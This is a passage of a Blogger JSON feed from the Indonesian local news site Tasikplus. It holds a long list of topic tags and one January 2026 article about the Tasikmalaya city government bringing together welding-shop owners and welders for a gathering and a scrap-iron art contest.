Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 